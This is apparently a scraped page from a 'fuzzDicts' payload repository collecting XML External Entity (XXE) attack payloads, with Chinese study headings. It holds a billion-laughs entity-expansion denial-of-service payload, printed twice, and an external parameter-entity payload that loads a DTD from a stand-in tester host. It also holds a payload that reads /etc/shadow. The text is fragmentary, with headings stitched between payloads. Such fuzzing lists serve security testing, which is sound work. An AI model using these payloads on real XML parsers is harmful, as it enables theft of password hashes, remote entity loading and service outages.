 fuzzDicts
B I S U H₁ H₂ H₃ H₄ H₅ H₆ — 66
```
<!--?xml version="1.0" ?-->
<!DOCTYPE lolz [<!ENTITY lol "lol"><!ELEMENT
lolz (#PCDATA)>
<!ENTITY lol1
"&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2
"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3
"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4
"&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5
"&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6
"&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7
"&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8
"&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9
"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
<tag>&lol9;</tag>
```
```
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY % pe SYSTEM "http://tester.example.com/
xxe_file">
%pe;
%param1;
]>
XXE漏洞的学习：
1. XXE漏洞的学习与利用总结
2. XXE漏洞利用技巧：从XML到远程代码执行
3. XXE: XML eXternal Entity Injection vulnerabilities
基础Payload：
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY example "Doe"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&example;</lastName>
</userInfo>
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/shadow"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&ent;</lastName>
</userInfo>
<!--?xml version="1.0" ?-->
<!DOCTYPE lolz [<!ENTITY lol "lol"><!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
HACK学习呀